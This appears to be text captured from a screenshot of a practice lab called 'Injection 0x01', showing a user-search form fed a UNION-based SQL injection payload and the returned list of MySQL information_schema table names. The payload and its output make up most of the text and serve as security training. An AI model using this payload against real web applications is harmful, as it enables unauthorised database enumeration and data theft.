 Labs / Injection 0x01
User search
jeremy' union select null,null,table_name from information_schema.tables#
Search
Username: jeremy - Email: jeremy@example.com
Username: - Email: ADMINISTRABLE_ROLE_AUTHORIZATIONS
Username: - Email: APPLICABLE_ROLES
Username: - Email: CHARACTER_SETS
Username: - Email: CHECK_CONSTRAINTS
Username: - Email: COLLATIONS
Username: - Email: COLLATION_CHARACTER_SET_APPLICABILITY
Username: - Email: COLUMNS
Username: - Email: COLUMNS_EXTENSIONS
Username: - Email: COLUMN_PRIVILEGES
Username: - Email: COLUMN_STATISTICS
Username: - Email: ENABLED_ROLES
Username: - Email: ENGINES